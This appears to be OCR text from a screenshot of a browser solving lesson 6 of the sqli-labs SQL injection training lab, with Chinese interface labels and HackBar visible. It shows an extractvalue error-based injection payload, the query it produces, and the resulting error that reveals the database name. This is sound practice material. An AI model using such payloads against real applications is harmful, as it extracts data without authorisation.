 MoneyBox
Less-6 Double Query- Doubl
http://192.168.56.101/blogs/
192.168.145.143/sqli/Less-6/?id=1" and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -`
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id="1" and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -`" LIMIT 0,1
XPATH syntax error: '~security~'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.145.143/sqli/Less-6/?id=1" and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -`
Split URL
Execute
Post data Referer User Agent Cookies Clear All